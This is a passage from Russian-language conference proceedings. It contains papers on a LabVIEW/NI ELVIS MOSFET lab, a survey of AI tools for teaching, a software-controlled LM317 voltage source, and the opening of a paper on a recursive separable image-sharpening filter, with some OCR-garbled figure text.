Для полного выполнения работы по указанным методическим рекомендациям необходима следующая материально-техническая база: персональный компьютер с предустановленной операционной системой Windows 7 (или более поздней версии); NI ELVIS II+; аппаратные драйверы NI ELVISmx [10] и NI DAQmx [11]; LabVIEW 2012; Multisim 12 и Місго-Сар 12; р-канальный МОП-транзистор; резистор номиналом не менее 24 Ом; соединительные провода.

Методические рекомендации по созданию программно-аппаратного комплекса можно использовать в качестве основы для распространения этой лабораторной работы и на другие учебные курсы. Например, в рамках курса, связанного с программированием в LabVIEW, студенты могут сами создать ВП, необходимые для получения выходных и передаточных ВАХ р-канальных МОП-транзисторов.

Характеристики, получаемые с помощью этих ВП, в перспективе можно использовать для проведения со студентами таких лабораторных и практических работ, которые подразумевают расчёт электрических цепей, включающих в себя реальные р-канальные МОП-транзисторы.

# Заключение

Таким образом, автором разработан лабораторно-учебный комплекс для измерения передаточных и выходных характеристик р-канальных МОП-транзисторов, который вкупе с разделом в системе Мооdle нацелен на расширение возможностей студентов в области изучения полевых транзисторов.

### Литература

1. Жуков А.А. Информационное и техническое обеспечение практикума по радиоэлектронике // Компьютерные измерительные технологии: матер. I междунар. симпозиума. - 2015. - С. 179-182.

2. Жуков А.А. Информационное и методическое обеспечение курса «Схемотехника аналоговых электронных устройств» / А.А. Жуков, Г.М. Дейкова // Известия вузов. Физика. - 2013. - Т. 56, № 10-3. - С. 124-126.

3. Жуков А.А. Информационное и техническое обеспечение практикума по основам теории сигналов и цепей // Современное образование: содержание, технологии, качество. - 2017. - Т. 1. - С. 224-226.

4. Опыт использования комплекта виртуальных измерительных приборов NI ELVIS II+ в лабораторном практикуме по курсу «Схемотехника аналоговых электронных устройств» / А.А. Жуков, Г.М. Дейкова, Д.А. Ващенко, О.В. Сахарчук, М.А. Сорокин // Известия вузов. Физика. - 2012. - Т. 55, № 8/3. - С. 231-232.

5. Дейкова Г.М., Жуков А.А. Организация практических занятий и лабораторных работ по курсу «Схемотехника аналоговых электронных устройств» / Г.М. Дейкова, А.А. Жуков // Известия вузов. Физика. - 2010. - Т. 53,  $N<sub>2</sub>$  9/3. - C. 291-292.

6. The computer laboratory workshops «The bases of electronics» / A.A. Zhukov, O.A. Dotsenko, T.D. Kochetkova, S.S. Novikov, A.A. Pavlova // International Siberian Conference on Control and Communications, SIBCON-2015. - Proceedings.  $-2015. - P. 7147045.$ 

7. Новикова М.С. Разработка функциональной схемы устройтва для измерения основных параметров полевых транзисторов // Информационные технологии, энергетика и экономика: сб. тр. XVIII междунар. науч.-техн. конф. студентов и аспирантов: в 3 т. - Смоленск, 2021. - $T. 2. - C. 179 - 182.$ 

8. Патент на полезную модель № 196597 U1 Российская Федерация, МПК G01R 31/26 / Д.Ч. Ким, А.С. Семенов, П.С. Татаринов. - № 2019141328: заявл. 13.12.2019, опубл. 06.03.2020.

9. Жуков А.А. Система программирования LabVIEW. Основы работы: учеб.-метод. пособие. - Томск: СТТ,  $2020. - 150$  c.

10. NI-ELVISmx Download - NI // Официальный сайт National Instrument ni.com [Электронный ресурс]. - Режим доступа: https://www.ni.com/ru-ru/support/downloads/drivers/ download.ni-elvismx.html#305452, свободный (дата обращения: 28.08.2023).

11. NI-DAOmx Download - NI: официальный сайт National Instrument ni.com [Электронный ресурс]. - Режим доступа: https://www.ni.com/ru-ru/support/downloads/drivers/ download.ni-daq-mx.html#480879, свободный (дата обращения: 28.08.2023).

### Седов Никита Сергеевич

Студент радиофизического фак-та Национального исследовательского Томского государственного университета (НИ ТГУ) Эл. почта: nikita.sedov2016@gmail.com

УДК 378

**210**

# **В.А. Семиглазов, Г.Д. Тарасенко**

# **Обзор сервисов нейросетей для образовательного процесса**

Рассматриваются нейросети как инструмент для оптимизации деятельности в рамках образовательного процесса, а также рассказывается о конкретных инструментах, которые можно использовать для решения тех или иных задач в шести направлениях деятельности.

**Ключевые слова:** нейросеть, инструмент, образование.

В современном мире всё большее распространение и популярность обретают нейросети. Сейчас каждый при желании может обратиться к различным сервисам для реализации внушительного объема запросов: от преобразования фотографий и изображений до поиска информации и генерации текстов. Помимо личного пользования и увеселения, нейросети открывают большие возможности для оптимизации работы во многих сферах деятельности.

За начало этого века нейросети успели плотно войти в нашу жизнь, а после создания чата GPT они получили популярность среди обывателей. Тем не менее возможности нейросетей больше, чем вы думаете. Уже сейчас они помогают рассматривать финансовые риски в цифровой экономике и диагностировать заболевания в медицине.

Спектр их применения очень велик, но в данной статье мы предлагаем рассмотреть, каким образом нейросети можно внедрить и использовать в образовательный процесс, в котором, на данный момент времени, неотъемлемой частью стали дистанционные формы обучения и их производные, используемые даже в очном формате.

Работая в образовательной среде, мы часто сталкиваемся с платформами, сайтами, курсами, которые содержат в себе огромное количество информации в виде различных текстов, видеоматериалов, изображений – всё это является совокупностью поглощаемого нами контента, и со всем этим нужно уметь работать для достижения поставленных задач.

Для того чтобы работа с различными материалами была более эффективна, приходится искать инструменты и способы оптимизации их использования. Как раз для этих целей могут быть применены нейронные сети, способные работать с большими массивами данных, анализировать и преобразовывать информацию.

Уже сейчас нейросети используются как инструменты в данной области, и спектр их применения варьируется от выбора образовательных курсов до наблюдения за обучаемыми на экзаменах и тестированиях с целью предотвращения ситуаций мошенничества [1]. Мы предлагаем разобрать возможности их применения в следующих направлениях:

*Разработка фонда оценочных средств (ФОС).*  В работе каждый преподаватель сталкивается с необходимостью оценивания уровня усвоения знаний среди своих подопечных. Для этого ими создаются тесты по изученным материалам, вопросы для итоговых экзаменов и критерии для получения обу-

чающимися оценки за проделанную работу. Нейросети, в свою очередь, способны помочь облегчить данный рутинный процесс работы в деятельности рядового преподавателя. Рассмотрим ряд инструментов, способных это сделать:

**ЧатGPT** [3] – знаменитый чат-бот от OpenAI с искусственным интеллектом, который выполняет задачу исходя из вашего запроса. Для генерации тестов с вопросами он подходит в том числе, главное – корректное составление запроса. Работа над подобной задачей осуществляется с его помощью следующим образом: формирование необходимого запроса, вставка текста, по которому необходимо сгенерировать тестирование, отбор подходящих результатов работы нейросети и их размещение в учебных курсах.

**LiftWeb** [4] – сайт с большими возможностями использования собранных в нём нейросетей, на нём вы можете найти инструмент и для создания тестовых материалов, который в конце выдаст список правильных ответов. Работает он так же, как и представленный выше чат-бот, в том числе они способны составить отвлечённые тесты по заданной теме, а не конкретным тестовым материалам. Также нейросеть имеет функцию генерации вопросов по загруженному тексту для устных зачётов или банка вопросов по дисциплине.

**Holler AI** [5] – нейронная сеть для создания опросов с последующим анализом полученных от пользователей ответов. Она не подходит для создания крупных опросов для исследований, но в рамках учебной деятельности её можно использовать для сбора необходимой информации от студентов с их последующей оценкой.

*Планирование сценариев проведения занятий.* Ещё один процесс в преподавательской деятельности, без которого не обойтись. Составление скриптов, планов занятий, хода лабораторных работ и многой другое, то, с чем сталкивался каждый преподаватель. Облегчить данный процесс в том числе способны нейросети, ведь работа с анализом и структурой информации – их профиль.

**ЧатGPT** [3]. Способен пригодиться и в этом вопросе. Он способен разработать темы для докладов по дисциплине, прописать сценарий лабораторной работы, составить планы занятий и многое другое. Отправьте ему свой запрос и опишите, что необходимо сгенерировать, и получите ряд сценариев, которые, как правило, являются очень точными либо требуют незначительной корректировки.

LiftWeb [4] также способна помочь справиться с этой задачей. Помимо написания различных сценариев, на сайте этой нейросети можно в том числе создавать заголовки по тексту или создать перечень подходящих литературных источников для изучения тех или иных тем.

Составление инфографики, презентации, графиков, таблиц. Тоте [6] - нейросеть, которая может создать для вас план презентации, написать к ней текст и сгенерировать изображения. Для этого необходимо ввести её тему и иные важные вводные данные, после чего у вас будет возможность просмотреть и исправить все слайды презентаций.

**Gamma AI** [7] - сервис для создания презентаций, который после введения запроса предложит вам примерный план презентации на рассмотрение, который вы сможете скорректировать по желанию. Лалее оно предложит выбрать подходящий стиль. после чего сделает для вас всю необходимую инфографику, вставит иллюстрации и предложит достаточно интересные варианты оформления.

Fliki [8] - нейросеть для создания видеопрезентаций на основе статей и иных сценариев. Подбирает фон, дизайн, музыку, а также в его функционале есть возможность использования стоковых изображений и автоматическое озвучивание видеоматериала.

Runway [9] - онлайн-сервис для генерации и редактирования видео по текстовому описанию. Можно создавать видеосопровождение как исключительно по текстовому описанию, так и на основе иного видеоматериала.

Перевод обучающего видео/аудио на иностранные языки и обратно. Особенно актуальное направление для учебных заведений с большим количеством иностранных студентов, ведь для них необходимо адаптировать большое количество материала в учебных курсах и пособиях.

HeyGen [10] - сервис для перевода речи на другие языки, способен даже подгонять движения губ под озвучиваемый текст, что дает возможность переозвучивать уже готовые видеоматериалы с одного языка на другой.

**Deepdub Go** [11] - сервис осуществляет дубляж к загруженным видео на 65 различных языках. Нейросеть способна учитывать эмоции говорящего при переводе видео, а также предоставлять транскрипцию и микширование аудио.

SeamlessM4T [12] - это базовый многоязычный и многозадачный сервис искусственного интеллекта, которая переводит и расшифровывает голосовые записи и текст. Способен распознавать около ста языков и осуществлять перевод с одного языка на другой.

Преобразование текстовой информации в звуковую. Ещё одна из областей, которая стала особенно актуальной в периоды внедрения дистанционных форматов образования. При помощи инструментов в этом направлении можно озвучивать различные материалы для студентов или записывать аудиолекции по изучаемым темам.

Uberduck [13] - нейросеть, позволяющая преобразовать текстовую информацию в аудио не только своим голосом, который адаптирует сервис, но и использовать ещё более 5000 предложенных иных голосов, но данный сервис не поддерживает генерацию на русском языке, поэтому подходит в большей степени для коммуникации с иностранными студентами.

Listnr [14] - нейросеть, позволяющая преобразовывать текстовую информацию в звуковую и наоборот, что открывает возможность накладывать звуковые дорожки на видеолекции или напротив форматировать записанные преподавателем видеоматериалы в текст для дальнейшего изучения.

Анализ pdf-файлов. В наше время очень много учебного материала в информационной среде находится в PDF-формате от учебников до учебных пособий и работ как преподавателей, так и других обучающихся. Лля удобства работы с ними и оптимизации поиска необходимой информации также есть ряд инструментов, которые можно использовать:

ОСК (Optical Character Recognition) [15] – эти нейросети обучаются распознавать текст на изображениях, включая сканированные документы и PDFфайлы. Они могут преобразовывать изображения текста в редактируемый формат, позволяя выполнять поиск, анализировать и извлекать информацию из **PDF-документов.** 

ChatPDF [16] - искусственный интеллект, способный помочь разобраться и проанализировать PDFфайлы. После загрузки документа вам открывается возможность задавать интересующие вас вопросы по загруженному вами тексту и искать в больших массивах данных необходимую информацию.

Это одни из многих инструментов и сервисов, которые способны облегчить процессы в рамках образовательной деятельности. Подобные инструменты при их освоении дают возможность оптимизировать многие процессы и расширить возможности в рамках образовательной деятельности.

Сейчас внедрение нейронных сетей в обыденные жизненные процессы только набирает обороты. В статье Т.М. Шамсутдиновой «Проблемы и перспективы применения нейронных сетей в сфере образования» выделяются следующие перспективы применения нейронных сетей в образовательном процессе: «разнообразные задачи в области распознавания, диагностики, классификации, кластеризации, прогнозирования, оптимизации и пр.» совершенно различных процессов [1]. Этот внушительный перечень даёт понять, что внедрение нейросетей даст сфере образования возможность не только для модернизации существующих систем, но и для создания новых, современных моделей обучения, что может послужить толчком для развития образования в целом.

### Литература

1. Шамсутдинова Т.М. Проблемы и перспективы применения нейронных сетей в сфере образования // Открытое образование. - 2022. - Т. 26, № 6. - С. 4-10.

2. Филатова О.Н. Применение нейросетей в профессиональном образовании / О.Н. Филатова, М.Н. Булаева, А.В. Гущин // Проблемы современного педагогического образования: сборник науч. тр. – Ялта: РИО ГПА, 2022. – Вып. 77, ч. 3. – 304 с.

3. ЧатGPT. Бесплатная нейросеть на русском языке [Электронный ресурс]. – Режим доступа: [https://t.me/GPT\\_](https://t.me/GPT_%20onlinebot)  [onlinebot,](https://t.me/GPT_%20onlinebot) свободный (дата обращения: 19.09.2023).

4. LiftWeb. Нейросеть для написания текста [Электронный ресурс]. – Режим доступа: [https://liftweb.ru/,](https://liftweb.ru/) свободный (дата обращения: 19.09.2023).

5. Holler AI – HD Robots. Инструмент опроса на базе искусственного интеллекта для обратной связи с клиентами. [Электронный ресурс]. – Режим доступа: [https://hdrobots.com/ai-tools/holler-ai,](https://hdrobots.com/ai-tools/holler-ai) свободный (дата обращения: 19.09.2023).

6. Tome. Среда для формирования идей и обмена ими [Электронный ресурс].– Режим доступа[: https://tome.com/,](https://tome.com/) свободный (дата обращения: 19.09.2023).

7. Gamma AI. Передовой инструмент для создания презентаций с помощью искусственного интеллекта [Электронный ресурс]. – Режим доступа: [https://gam](https://gamma.app/?lng=en)[ma.app/?lng=en,](https://gamma.app/?lng=en) свободный (дата обращения: 19.09.2023).

8. Fliki [Электронный ресурс]. – Режим доступа: [https://fliki.tech/,](https://fliki.tech/) свободный (дата обращения: 19.09.2023).

9. Runway [Электронный ресурс]. – Режим доступа: [https://app.runwayml.com/signup,](https://app.runwayml.com/signup) свободный (дата обращения: 19.09.2023).

10. HeyGen [Электронный ресурс]. – Режим доступа: [https://www.heygen.com/,](https://www.heygen.com/) свободный (дата обращения: 19.09.2023).

11. Deepdub Go [Электронный ресурс]. [https://deepdub.ai/deepdub-go/,](https://deepdub.ai/deepdub-go/) свободный (дата обращения: 19.09.2023).

12. SeamlessM4T [Электронный ресурс]. – Режим доступа: [https://www.futuretools.io/tools/seamless-m4t,](https://www.futuretools.io/tools/seamless-m4t) свободный (дата обращения: 19.09.2023).

13. Uberduck [Электронный ресурс]. – Режим доступа: [https://www.uberduck.ai/,](https://www.uberduck.ai/) свободный (дата обращения: 19.09.2023).

14. Listnr [Электронный ресурс]. – Режим доступа: [https://listnr.ai/,](https://listnr.ai/) свободный (дата обращения: 19.09.2023).

15. OCR (Optical Character Recognition) [Электронный ресурс]. – Режим доступа: [https://toloka.ai/blog/chara](https://toloka.ai/blog/character-recognition/)[cter-recognition/,](https://toloka.ai/blog/character-recognition/) свободный (дата обращения: 19.09.2023).

16. ChatPDF [Электронный ресурс]. – Режим доступа: [https://www.chatpdf.com/,](https://www.chatpdf.com/) свободный (дата обращения: 19.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Семиглазов Вадим Анатольевич**

Канд. техн. наук, доцент каф. управления инновациями Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: vadim.tusur@mail.ru

### **Тарасенко Галина Дмитриевна**

Студентка ТУСУРа Эл. почта: tarasenkogd@gmail.com УДК 378.147.88

# **А.С. Духанов**

# **Программно-регулируемый источник напряжения на LM317**

Разработан источник напряжения на стабилизаторе LM317. Регулировка уровня выходного напряжения осуществляется цифровым потенциометром X9C103. Потенциометр управляется программно-аппаратным комплексом LabVIEW – NI ELVIS II+. Данная работа внедрена в учебный процесс на радиофизическом факультете Томского государственного университета (ТГУ) в виде лабораторной работы по курсу «Схемотехника аналоговых электронных устройств».

**Ключевые слова:** LM317, LabVIEW, NI ELVIS II+, цифровой потенциометр X9C103.

Широко используемые в настоящее время бюджетные источники напряжения допускают в большинстве возможность ручной регулировки выходного напряжения. Программная перестройка выходного напряжения источника позволяет организовать более гибкую работу с прибором. Данный источник напряжения может быть использован в учебном процессе и при проведении научных исследований и дает возможность реализовать работу в онлайнрежиме.

Была поставлена задача: разработать программно-управляемый источник напряжения на ИС LM317. Управление выходным уровнем напряжения осуществлять с помощью цифрового потенциометра X9C103. Для управления потенциометром использовать программно-аппаратный комплекс LabVIEW – NI ELVIS II+.

Учебный лабораторный комплекс NI ELVIS II+ [1] предназначен для обучения и исследований в области электроники и электротехники. Он содержит множество инструментов и компонентов, таких как осциллограф, функциональный генератор, мультиметр, аналоговые и цифровые входы и выходы, а также программное обеспечение для разработки и тестирования электронных схем. Этот комплект широко используется в учебных заведениях по всему миру, включая радиофизический факультет ТГУ, где он является неотъемлемой частью лабораторных практикумов по радиотехническим дисциплинам [2–7].

LabVIEW (Laboratory Virtual Instrument Engineering Workbench) – это программа для разработки графических приложений, которая используется в научных и инженерных областях. Она позволяет создавать визуальные блок-схемы, называемые «виртуальными приборами», которые могут быть использованы для управления и мониторинга различных устройств и систем [8].

Работа в LabVIEW основана на создании виртуальных приборов, которые представляют собой графические элементы, такие как кнопки, индикаторы, графики и т.д. Эти элементы соединяются линиями, которые представляют поток данных. Пользователь может настроить каждый элемент, определяя его свойства и функциональность. LabVIEW также предоставляет множество инструментов для анализа данных, включая возможность построения графиков и диаграмм, обработки сигналов и управления измерительными приборами. Эти инструменты позволяют пользователям легко и быстро анализировать данные, полученные из различных источников.

Использование LabVIEW может быть полезно во многих областях, включая образование, научные исследования, инженерное проектирование, автоматизацию производства и тестирование электронных устройств.

### **Результаты**

Разработан регулируемый источник напряжения на стабилизаторе LM317, где программная регулировка уровня выходного напряжения осуществляется с помощью цифрового потенциометра X9C103. Потенциометр управляется программно-аппаратным комплексом LabVIEW-NI ELVIS II+, который допускает управление измерительным оборудованием в режиме онлайн.

Интегральная микросхема (ИС) LM317 – это регулируемый линейный стабилизатор напряжения, который позволяет установить и поддерживать постоянное напряжение на выходе в пределах от 1,2 до 37 В, независимо от изменений входного напряжения и нагрузки [9]. Она имеет три вывода: вход (Vin), выход (Vout) и управляющий вывод (Adj). Она используется в различных электронных устройствах, таких, как стабильные и регулируемые источники питания [10,11].

Для создания настраиваемого выходного напряжения применяются резистор R1 и потенциометр R2, которые подключаются к микросхеме. Для контроля выходного напряжения программным способом используется цифровой потенциометр X9C103, представленный на рис. 1.



Рис. 1. Цифровой потенциометр X9C103

Цифровой потенциометр X9C103 предназначен для регулирования сопротивления в электрических цепях. Он позволяет программно изменять значение

сопротивления в диапазоне от 100 Ом до 10 кОм с шагом 100 Ом. Максимальный ток нагрузки составляет 1 мА, а температурный диапазон эксплуатации от –40 до +85 °C. Данный потенциометр является полезным компонентом в электронике, так как обеспечивает стабильное и точное управление [12].

На аппаратно-программной платформе (станции) NI ELVIS II+ реализован встроенный прибор (ВП), с помощью которого обучающиеся могут получить напряжение на выходе до 13 В.

На рис. 2 приведена блок-диаграмма созданного ВП, а на рис. 3 – пример работы программы.





Рис. 2. Блок-диаграмма виртуального прибора

图 Untitled 6 Front Pane  $\begin{tabular}{|c|c|} \hline \quad \quad & \quad \quad & \quad \quad \\ \hline \hline \quad \quad & \quad \quad & \quad \quad \\ \hline \end{tabular}$ View Project Operate Tools Window  $\boxed{\diamondsuit} \boxed{\diamondsuit} \boxed{\text{II}} \boxed{18pt \text{Application font } |\text{*}|\text{for } |\text{fin}^+|\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text{in}^+| \text{or } |\text$  $20$ Digital Multimeter - NI ELVIS Напряжение на выходе, В  $R2.$  Om Voltage **ELabVIEW**  $\frac{4}{9}$ 3  $1411,2$ 3,06437 3.0652 V DC R<sub>1</sub>, Om Numerio  $\frac{1}{M}$ 1008  $|12|$  $V = V^{\sim} A = A^{\sim} \Omega + A^{\sim} (0.000 A + 1)$ Mode<br>Specify Range  $\boxed{\smile}$ na Jack Co ection Range  $\frac{100}{100}$  $-v$ Null Offse Device<br>Dev10 (NI ELVIS II+)  $\sqrt{}$  $\overline{\phantom{a}}$  $\begin{array}{c|c|c|c|c} \hline \multicolumn{3}{c|}{\phi} & \multicolumn{3}{c|}{\bf II} & \Phi \end{array}$ 

Рис. 3. Лицевые панели виртуального прибора и цифрового мультиметра из комплекта приборов NI ELVIS II+

На базе аппаратно-программной платформы (станции) NI ELVIS II+ и среды графического программирования LabVIEW 2012 автором был разработан виртуальный прибор (ВП), предназначенный для программного управления выходным напряжением источника питания с помощью линейного стабилизатора LM317 и цифрового потенциометра X9C103.

В начале работы пользователь задает требуемое выходное напряжение и сопротивление резистора R1. Затем программа устанавливает минимальное значение сопротивления цифрового потенциометра, а далее по известной формуле [9] вычисляется и программно устанавливается сопротивление, необходимое для получения заданного значения напряжения. Важно отметить, что у данного потенциометра имеется дискретный набор значений сопротивлений, поэтому программа устанавливает ближайшее к требуемому значению напряжения. Для проверки выходного напряжения также используется цифровой мультиметр из комплекта приборов NI ELVIS II+.

# **Заключение**

Автором разработан регулируемый источник напряжения на стабилизаторе LM317, где программная регулировка уровня выходного напряжения осуществляется с помощью цифрового потенциометра X9C103. Потенциометр управляется программно-аппаратным комплексом LabVIEW-NI ELVIS II+, который допускает управление измерительным оборудованием в режиме онлайн. Источник напряжения используется в лабораторном практикуме по курсу «Схемотехника аналоговых электронных устройств» на радиофизическом факультете Томского государственного университета.

### *Литература*

1. NI ELVIS II: учеб. курс. – URL:http://traininglabview.ru/templates/standard/opencore/coreElVIS/ (дата обращения: 14.09.2023).

2. Жуков А.А. Информационное и техническое обеспечение практикума по радиоэлектронике // Компьютерные измерительные технологии: матер. I Междунар. симпозиума. – М.: ДМК-Пресс, 2015. – С. 179–182.

3. Доценко О.А. Опыт использования электронного курса «Основы работы с приборами комплекта NI ELVIS II+» для организации самостоятельной работы студентов / О.А. Доценко, А.А. Жуков // Методические, технологические и организационные аспекты электронного обучения: сборник статей по результатам науч.-метод. конф. – Томск: НИ ТГУ, 2022. – С. 8–13.

4. Zhukov A.A. The computer laboratory workshops «The bases of electronics» / A.A. Zhukov, O.A. Dotsenko, T.D. Kochetkova, S.S. Novikov, A.A. Pavlova // International Siberian Conference on Control and Communications, SIB-CON–2015. – Tomsk, 2015. – Р. 7147045.

5. Жуков А.А. Информационное и техническое обеспечение практикума по основам теории сигналов и цепей // Современное образование: содержание, технологии, качество. – 2017. – Т. 1. – С. 224–226.

6. Черкашин М.А. Электронный учебный курс по основам работы с программно-аппаратной платформой NI Elvis II+ / М.А. Черкашин, А.С. Духанов // Восемнадцатая Всерос. конф. студенческих науч.-исслед. инкубаторов. –  $2021. - C. 261 - 265.$ 

7. Жуков А.А. Информационное и методическое обеспечение курса «Цифровые измерительные приборы» // Инновационные, информационные и коммуникационные технологии. – 2016. – № 1. – С. 66–69.

8. Жуков А.А. Система программирования LabVIEW. Основы работы: учеб.-метод. пособие. – Томск: СТТ,  $2020 - 150$  c.

9. LM317, NCV317. – URL: https://static.chipdip.ru/lib/ 159/DOC000159839.pdf (дата обращения: 24.07.2023).

10. Павловская В.А. Линейные стабилизаторы напряжения на микросхемах LMXXX // Информационные технологии, энергетика и экономика: XVIII Междунар. науч.-техн. конф. студентов и аспирантов: в 3 т. – Смоленск, 2021. – Т. 2. – С. 197– 202.

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

11. Башинов Е.В. Лабораторный регулируемый источник напряжения постоянного тока / Е.В. Башинов, А.А. Сухарев // Междунар. молодежная науч. конф. «XXII Туполевские чтения». – 2015. – С. 507–509.

12. Datasheet X9C103. URL: https://www.microsemiconductor.com/datasheet/ef-X9C104PIZ.pdf (дата обращения: 24.07.2023).

**Духанов Александр Сергеевич**

Студент радиофизического ф-та

Национального исследовательского Томского государственного университета (НИ ТГУ) Эл. почта: [sanya.dukhanov@mail.ru](mailto:sanya.dukhanov@mail.ru)
# **Секция 18**

# **ВИДЕОИНФОРМАЦИОННЫЕ ТЕХНОЛОГИИ**

## **И ЦИФРОВОЕ ТЕЛЕВИДЕНИЕ**

*Председатели – Курячий Михаил Иванович, доцент каф. ТУ, к.т.н.; Капустин Вячеслав Валериевич, доцент каф. ТУ, к.т.н.*

УДК 004.932.4

## **Т.М. Акаева, М.А. Комарницкий**

## **Разработка неравносторонних многоэлементных апертур построения трехкаскадного рекурсивно-сепарабельного фильтра обработки цифровых изображений**

Разработан алгоритм построения неравносторонних многоэлементных апертур трехкаскадного рекурсивносепарабельного фильтра обработки цифровых изображений. Произведена оценка быстродействия разработанного фильтра, а также оценено влияние неравносторонних апертур на разрешение обработанного изображения. **Ключевые слова:** цифровая обработка изображений, двумерные цифровые фильтры, рекурсия, сепарабельность, оптимальные коэффициенты фильтрации, многоэлементные апертуры, разрешение, быстродействие.

Двумерный трехкаскадный рекурсивный сепарабельный фильтр для повышения четкости изображений относится к классу матричных фильтров. Его двумерность означает, что обработка изображения выполняется как по строкам, так и по столбцам [1]. Рекурсивный метод построения фильтров позволяет использовать результаты вычислений предыдущего шага для вычисления следующего. Это значительно сокращает количество математических операций, необходимых для создания конечной маски. Благодаря этому методу фильтрации достигается более высокая производительность по сравнению с аналогичными фильтрами, которые не используют данный подход.

Для создания рекурсивного алгоритма используются рециркуляторы (рис. 1 и 2) [2].



Рис. 2. Вид кадрового рециркулятора

Процесс создания используемой маски начинается с обработки исходного изображения. Исходное изображение представлено в виде матрицы, состоящей из единиц, которая используется для создания маски. Затем это изображение проходит через процесс свертки, который выполняется три раза по строкам с использованием рециркулятора и три раза по столбцам с тем же рециркулятором, представленным в виде [1 1 1]. Результаты этих операций объединяются в сумматоре с противоположными знаками. В результате свертки формируется маска размером 77 элементов, которая становится основой для конечной маски и подвергается последующим модификациям. Полученная маска изображена на рис. 3.

| $^{-1}$ | -3    |     |       |       | -3    |      |
|---------|-------|-----|-------|-------|-------|------|
| $-3$    | -9    | -12 | $-21$ | $-18$ | -9    | $-3$ |
| -6      | $-18$ | 9   | 48    | 9     | $-18$ | -6   |
| -7      | -21   | 48  | 128   | 48    | -21   |      |
| -6      | $-18$ | 9   | 48    | 9     | $-18$ |      |
| $-3$    | -9    | -12 | $-21$ | $-18$ | -9    | $-3$ |
|         | -3    |     |       |       |       |      |

Рис. 3. Фильтр 7×7 на первом этапе построения

Для корректной работы фильтра необходимо настроить его таким образом, чтобы сумма коэффициентов в центральной и внешней областях маски была равна нулю. Для этого требуется применить дополнительную маску к центральной части основной матрицы. Для фильтра с апертурой размером 77, размер необходимой дополнительной маски составит 3×3. Сначала необходимо применить эту маску к центральной области так, чтобы соотношение коэффициентов сохранялось, и при этом их сумма вместе с суммой внешних коэффициентов составляла ноль.

Для этой цели производится свертка изображения с коэффициентом 45 и рециркулятором размерности *M* = 2. Это подразумевает выполнение свертки дважды по строкам и дважды по столбцам с противоположными знаками. Этот этап направлен на то, чтобы при суммировании с 7×7 маской получить центральную 33 область с положительными значениями, в отличие от её внешней части.

Таким образом, в результате получается почти подходящая маска 7×7. Однако сумма коэффициентов в центральной и внешней частях маски до сих пор не равна нулю, и это требует дополнительных корректировок.

Для решения этой проблемы необходимо внедрить еще один элемент, который будет попадать в центр основной матрицы и давать сумму, равную нулю. Проведя расчет этого коэффициента, получаем, что он равен 3 и должен подаваться на сумматор с отрицательным значением. В результате этой операции создается фильтр, который полностью соответствует заданным требованиям. Это означает, что общая сумма коэффициентов как в центральной, так

и во внешних частях маски равна нулю. Итоговый фильтр представлен на рис. 4.



Рис. 4. Итоговый фильтр 7×7

## **Модификация двумерного трехкаскадного рекурсивного сепарабельного фильтра повышения четкости изображений в неравносторонней форме реализации**

Исходная модель фильтра позволяет обрабатывать изображения только с помощью апертуры размером 77. Модификация этой модели целью имеет создание адаптивного фильтра на основе исходного, который способен обрабатывать изображения не только с различными размерами масок, но также иметь возможность формировать неравносторонние апертуры обработки.

В оригинальной версии фильтра все рециркуляторы имеют фиксированные значения, в то время как в модифицированной версии каждый рециркулятор задается как отдельная переменная. Это позволяет изменять их размеры, а при увеличении размеров основной маски также будет увеличиваться размер дополнительной маски.

Для придания адаптивности фильтру необходимо изменить его реакцию на задаваемые параметры. К примеру, на вход подается изображение, представленное в виде матрицы с единицами для упрощения вычислений. Как было описано ранее, для формирования маски размером 7×7 используются три рециркулятора по строкам и три рециркулятора по столбцам с коэффициентами, равными единице.

